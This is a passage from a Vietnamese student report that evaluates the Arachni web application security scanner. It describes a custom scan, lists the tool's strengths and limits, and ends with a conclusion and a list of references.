

* Sau khi tự cấu hình dò quét và đặt tên cho cấu hình này là demo4.1. Chúng ta tiến hành quét như bình thường.



Hình 3.10 Điền thông tin về tiến trình quét

* Sau khi quét xong kết quả trả về:



Hình 3.11 Kết quả trả về

## 3.2 Kết quả thực nghiệm

### 3.2.1 Ưu điểm

**-** Framework Arachni có thể tìm được một vài các lỗ hổng bảo mật web theo top 10 owasp

- Kết quả trả về giải thích về các lỗ hổng chi tiết

- Giao diện dễ sử dụng

- Dễ dàng cài đặt trên các hệ điều hành

### 3.2.2 Hạn chế

- Chưa được cập nhật từ năm 2017. Vì thế hiện tại không thể quét được các lỗ hổng bảo mật mới.

- Khi có kết quả trả về chưa có chức năng tham khảo về lỗ hổn và cách khắc phục lỗ hổng

- Giao diện chưa được đẹp.

### 3.2.3 Kết luận chung

Mặc dù framework Arachni đã ngừng cập nhật từ cách đây 5 năm, nhưng những chức năng cũng như sức mạnh nó đem lại vẫn khá mạnh mẽ. Hơn nữa, đây còn là một phần mềm mã nguồn mở, mọi người có thế tiếp cận dễ dàng và phát triển phần mềm dựa trên các đóng góp. Arachni cho chúng ta một cái nhìn tổng quan về tìm kiếm, dò quét và phân tích đa dạng các lỗ hổng ứng dụng web.

# TÀI LIỆU THAM KHẢO

1. <https://github.com/Arachni/arachni> ( Giới thiệu về Arachni và các module)
2. <https://www.youtube.com/watch?v=TJJ46mKfrSw>( Cách setup Arachni trên linux)
3. <https://viblo.asia/p/arachni-scanner-framework-kiem-tra-kha-nang-bao-mat-cua-ung-dung-web-bWrZn46n5xw> (Cách kiểm tra lỗ hổng web bằng arachni)
4. <https://github.com/Arachni/arachni/wiki/Installation>( link tải xuống cho các hệ điều hành)
5. [https://github.com/Arachni/arachni/wiki/Installation (Các](https://github.com/Arachni/arachni/wiki/Installation%20(Các) link tải xuống cài đặt cho các hệ điều hành)
6. Misconfiguration Attacks: 5 Real-Life Attacks and Lessons Learned, https://brightsec.com/blog/misconfiguration-attacks, 2021.
7. v1.5.1 - Web Application Security Scanner Framework, https://vulners.com/kitploit/KITPLOIT:5230148353750207837, 2017.
8. Arachni – arachni-ui-web, <https://github.com/Arachni/arachni-ui-web>, 2022.
9. Features – Arachni, https://www.arachni-scanner.com/features/, 2022.
10. RectifyIT, Arachni Web Application Security Scanner Framework on Kali/Ubuntu, https://j0hn88.wordpress.com/2021/02/06/rectify-it-arachniweb-application-security-scanner-framework-on-kali-ubuntu/, 2021.
11. Arachni Review and Alternatives, https://www.netadmintools.com/arachnireview, 2022.